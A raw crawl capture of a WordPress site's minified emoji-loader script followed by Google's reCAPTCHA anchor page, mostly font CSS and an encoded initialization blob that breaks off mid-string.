const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://barracamaldonado.com.uy/Home/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdeevYpAAAAAHm_t6etgn6OxyOE95KyD4nHANmX&co=aHR0cDovL2JhcnJhY2FtYWxkb25hZG8uY29tLnV5Ojgw&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5gv9g0nobgqn
body_size: 48715
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-6apyR21gHh9ySBGGsBELQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-6apyR21gHh9ySBGGsBELQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-6apyR21gHh9ySBGGsBELQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/Csg/Cs8OCw7bCqMOiwrETwoc+KzFrcFptw4rDmU/DtRbCkyrCj8KnIi5GXEpnwr87wrVadcK4w4ZwXHrCkcKxw6nChsKCYcOiacKaw6HCrsKQwoXDgxTCucOPw57DqsKwG2YLwpDCtsO9wqzDpjRow7/DjcKFw5DCrjMQw60lIsK3Xx/CiMKnw5Ebf8O7LWPDom90HVJpaMKpw4pcIzXDo3bCkyt+IF1DcSrDiMOMwqjCoX/ChQ0yZTlvwrwsGmItwqPCvcK1wrlIw4VVw6rDmsKBwoE4w4s7wprDkxvCkQTCnsKIwo3DniHCnlzDjsOFwpMVwoFZwpF5DMOUwp3Diz8UVcKJw6QAfcOeEsO1YsKDSBF/CMKDFMONVUM6RkRjw5xkw4rDjGg3V8KPG0wDwqxuNmTCjwfDpsO/wrYywrDClsK8wp/[base64]/DuMOmCA5DUAPCtMOmw7o1w6wiRXUMw4jCmMOSwrfDgVzDnMOTwrs3I8O8RmZzDxlkw4DDolzDm8OLcsORwqU2w7d/[base64]/ClRHCuwA9wrnCnHzDnxwTHMOPw7DChcKOw4jCosO/wprChsOGbMKvwoXDqErDiSzDqMO+YMKFD8KiHgVQw77Dr0fDi8OyLcK/XMKibR0ddMOmcsOzViLDuz92bcKcw47Dt8Ocw5HCmzYPw7Adw5ILw7VlwpHCsyDDkB8Hw7/DlQXCisOtIT8twodqw5Avwp06TMKFwpoPM8KNw7LCuMKhUsKPci12w7fCosK+IzRsLlrCisKMw7rCrgjDkBLCmMK+JQrDusKQw67CtBNHVcKTw7d+RUlDI8O8wrnDkk/[base64]/DlMKbEsK/HMOxUkjDsmxsQk41PsO5wq43w5TDghMUVno7SMOGwrxiUUJPTio/[base64]/Dm8O0wp0hKVzDoAsLwqYtNMOzRmZZa8KZwp1UXcOBwrfDlMOeEXXCmMKZw63CkzTDocKAw5/DscKmwqMfwpBEZm1mw5XCiDJrfMKaw6PCv8KMa8ONw7zDtcKAwrRjdVRIMMKrFsKJwqslCsOwZsOXNMO+w6fDpHzCrVbDn8K+wp/CtMK5wrldTMO4wqrDk3E/LhzCrR0Qw40cwpogwqvCrF7CncOIw6vDhH9twpLCucOHKwnChcOtw7l+wozChh5aw7VFwr4vw7U2w5HDrsKyfsK3wqY4wrtHFcKoL8O6TSfCpWXDncO8XMKAdcKXwrMCw64rO8OPw7tjwroJw4hxIMKyw7/CkMOQcnkjw4M8wozDgMOiPcO1wq7Cm8KDw4RAw77DrcOlw7XDp8OySy0Cw7Qsw5YcFU1gw75mecOgAsKRw5lMwqlAw67CtsKkw7t/d8OPwpTDrcKmGWrCrsKqESxmw6ZtGELCq8OIA8OUwpb